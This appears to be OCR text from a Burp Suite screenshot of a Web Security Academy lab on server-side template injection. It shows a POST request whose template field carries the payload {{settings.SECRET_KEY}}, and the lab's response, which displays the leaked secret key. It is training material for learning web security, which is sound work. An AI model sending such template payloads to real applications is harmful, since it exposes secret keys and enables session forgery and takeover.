 Request
Pretty Raw Hex \n
1 POST /product/template?productId=1 HTTP/1.1
2 Host: 0a410025041d4885c09ba4dd00490074.web-security-academy.net
3 Cookie: session=BIWtSWUOiSKV3tFLw3jScbHd3XTSD91X
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 94
10 Origin: https://0a410025041d4885c09ba4dd00490074.web-security-academy.net
11 Referer:
https://0a410025041d4885c09ba4dd00490074.web-security-academy.net/product/template?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=ZE5gpu3po8JHfiBeyrXn7WxOJUj490BI&template={{settings.SECRET_KEY}}&template-action=preview
Response
Pretty Raw Hex Render \n
Web Security
Academy
Server-side template injection with
information disclosure via user-
supplied objects
LAB Not solved
Submit solution Back to lab description
Home | My account
Template:
{{settings.SECRET_KEY}}
Preview Save
07lk1717kb6urz4qplq1jxku8yp4s0st